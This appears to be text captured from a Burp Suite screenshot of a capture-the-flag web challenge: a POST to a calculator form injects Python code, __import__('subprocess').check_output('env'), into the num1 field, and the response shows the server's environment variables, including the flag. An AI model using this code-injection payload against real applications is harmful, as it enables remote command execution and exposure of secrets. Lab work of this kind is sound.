 Burp Suite Community Edition Burp Project Intruder Repeater View Help
1 A Ср, 1 мая 16:40
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://1cc58a25-3e0b-4ed0-8061-21f2ff67b795.spring.mireactf.ru HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 1cc58a25-3e0b-4ed0-8061-21f2ff67b795.spring.mireactf.ru
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://1cc58a25-3e0b-4ed0-8061-21f2ff67b795.spring.mireactf.ru
10 Connection: close
11 Referer: http://1cc58a25-3e0b-4ed0-8061-21f2ff67b795.spring.mireactf.ru/
12 Upgrade-Insecure-Requests: 1
13
14 num1=__import__('subprocess').check_output('env')&operator=&num2=
Search 0 highlights
Response
Pretty Raw Hex Render \n
step="any">
<br>
<br>
25 <select name="operator">
26 <option value="+">
+
</option>
27 <option value="-">
-
</option>
28 <option value="*">
*
</option>
29 <option value="/">
/
</option>
30 </select>
<br>
<br>
31 <input type="number" name="num2" placeholder="Второе число" required
step="any">
<br>
<br>
32 <button type="submit">
Вычислить
</button>
33 </form>
34 Результат:
b&#39;PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
bin:/sbin:/bin\nHOSTNAME=bbc198549483\nFLAG=mireactf{750f51d2-f628-407b-
a5b2-9dfa98405936}\nLANG=C.UTF-8\nGPG_KEY=A035C8C19219BA821ECEA86B64E628
F8D684696D\nPYTHON_VERSION=3.10.14\nPYTHON_PIP_VERSION=23.0.1\nPYTHON_SE
TUPTOOLS_VERSION=65.5.1\nPYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/dbf0c85f76fb6e1ab42aa672ffca6f0a675d9ee4/public/get-pip.py\nPYTH
ON_GET_PIP_SHA256=dfe9fd5c28dc98b5ac17979a953ea550cec37ae1b47a5116007395
bfacff2ab9\nHOME=/root\nWERKZEUG_SERVER_FD=3\n&#39;
35 </body>
36 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 13
Inspector
Notes
Done 1,974 bytes | 178 millis
Event log (9) All issues Memory: 182.7MB
1 2